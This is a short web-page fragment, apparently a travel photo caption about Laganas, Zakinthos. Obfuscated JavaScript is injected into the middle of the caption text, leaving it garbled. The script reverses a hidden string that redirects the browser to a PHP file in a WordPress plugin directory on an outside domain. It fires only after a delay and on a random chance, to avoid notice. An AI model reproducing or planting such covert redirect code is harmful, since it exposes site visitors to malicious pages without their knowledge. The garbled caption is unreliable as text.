 Hiropii$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to in  Laganas, Zakinthos, Ionian Islands